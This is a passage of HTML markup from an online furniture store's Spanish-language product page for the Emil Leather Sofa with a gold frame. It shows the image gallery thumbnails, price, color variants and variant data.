              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37776783474985"
              data-media-position="21"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 21 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-21
"
              >
                <img src="//emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-21
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-22"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37776783540521"
              data-media-position="22"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 22 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-22
"
              >
                <img src="//emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-22
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-23"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37776783573289"
              data-media-position="23"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 23 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-23
"
              >
                <img src="//emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-23
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-24"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37776783606057"
              data-media-position="24"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 24 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-24
"
              >
                <img src="//emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-24
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-25"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37776783638825"
              data-media-position="25"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 25 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-25
"
              >
                <img src="//emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-25
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-26"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-38033569612073"
              data-media-position="26"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 26 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-26
"
              >
                <img src="//emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-26
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-27"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37776783671593"
              data-media-position="27"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 27 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-27
"
              >
                <img src="//emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-27
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-28"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-38033569677609"
              data-media-position="28"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 28 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-28
"
              >
                <img src="//emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-28
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-29"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-38033569972521"
              data-media-position="29"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 29 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-29
"
              >
                <img src="//emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-29
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-30"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-38033570103593"
              data-media-position="30"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 30 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-30
"
              >
                <img src="//emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=416 416w" width="416" height="315" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-30
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-31"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37776783704361"
              data-media-position="31"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 31 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-31
"
              >
                <img src="//emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-31
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/es/products/emil-mid-century-leather-sofa-gold-frame"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Emil Leather Sofa - Gold Frame
                </h1>
                <a href="/es/products/emil-mid-century-leather-sofa-gold-frame" class="product__title">
                  <h2 class="h1">
                    Emil Leather Sofa - Gold Frame
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$3,685.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$3,685.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48025844908329">
                  
<input type="hidden" name="product-id" value="9088924221737" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/es/products/emil-mid-century-leather-sofa-gold-frame"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - Black
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="Black"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Black<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="Cognac Tan"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        Cognac Tan<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-2"
        name="Color"
        value="Navy Blue"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-2">
        Navy Blue<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-3"
        name="Color"
        value="Grey"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-3">
        Grey<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-4"
        name="Color"
        value="White"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-4">
        White<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":48025844908329,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"JAG77BL-L","requires_shipping":true,"taxable":true,"featured_image":{"id":45331098992937,"product_id":9088924221737,"position":1,"created_at":"2024-04-05T18:10:34-04:00","updated_at":"2024-04-05T18:10:40-04:00","alt":null,"width":2048,"height":2048,"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040","variant_ids":[48025844908329]},"available":true,"name":"Emil Leather Sofa - Gold Frame - Black","public_title":"Black","options":["Black"],"price":368500,"weight":54885,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":37776783376681,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48025844941097,"title":"Cognac Tan","option1":"Cognac Tan","option2":null,"option3":null,"sku":"JAG77BR-L","requires_shipping":true,"taxable":true,"featured_image":{"id":45331098206505,"product_id":9088924221737,"position":20,"created_at":"2024-04-05T18:10:34-04:00","updated_at":"2024-04-17T17:42:03-04:00","alt":null,"width":2048,"height":2048,"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123","variant_ids":[48025844941097]},"available":true,"name":"Emil Leather Sofa - Gold Frame - Cognac Tan","public_title":"Cognac Tan","options":["Cognac Tan"],"price":368500,"weight":54885,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":37776783442217,"position":20,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48025844973865,"title":"Navy Blue","option1":"Navy Blue","option2":null,"option3":null,"sku":"JAG77NBU-L","requires_shipping":true,"taxable":true,"featured_image":{"id":45331099156777,"product_id":9088924221737,"position":23,"created_at":"2024-04-05T18:10:35-04:00","updated_at":"2024-04-17T17:42:03-04:00","alt":null,"width":2048,"height":2048,"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123","variant_ids":[48025844973865]},"available":true,"name":"Emil Leather Sofa - Gold Frame - Navy Blue","public_title":"Navy Blue","options":["Navy Blue"],"price":368500,"weight":54885,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":37776783573289,"position":23,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48025845006633,"title":"Grey","option1":"Grey","option2":null,"option3":null,"sku":"JAG77GR-L","requires_shipping":true,"taxable":true,"featured_image":{"id":45331098337577,"product_id":9088924221737,"position":13,"created_at":"2024-04-05T18:10:34-04:00","updated_at":"2024-04-17T17:42:03-04:00","alt":null,"width":2048,"height":2048,"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123","variant_ids":[48025845006633]},"available":true,"name":"Emil Leather Sofa - Gold Frame - Grey","public_title":"Grey","options":["Grey"],"price":368500,"weight":54885,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":37776783507753,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48025845039401,"title":"White","option1":"White","option2":null,"option3":null,"sku":"JAG77W-L","requires_shipping":true,"taxable":true,"featured_image":{"id":45331098173737,"product_id":9088924221737,"position":25,"created_at":"2024-04-05T18:10:35-04:00","updated_at":"2024-04-17T17:42:03-04:00","alt":null,"width":2048,"height":2048,"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123","variant_ids":[48025845039401]},"available":true,"name":"Emil Leather Sofa - Gold Frame - White","public_title":"White","options":["White"],"price":368500,"weight":54885,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":37776783638825,"position":25,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="48025844908329"
          >Black - $3,685.00</option><option
            
            
            value="48025844941097"
          >Cognac Tan - $3,685.00</option><option
            
            
            value="48025844973865"
          >Navy Blue - $3,685.00</option><option
            
            
            value="48025845006633"
          >Grey - $3,685.00</option><option
            
            
            value="48025845039401"
          >White - $3,685.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
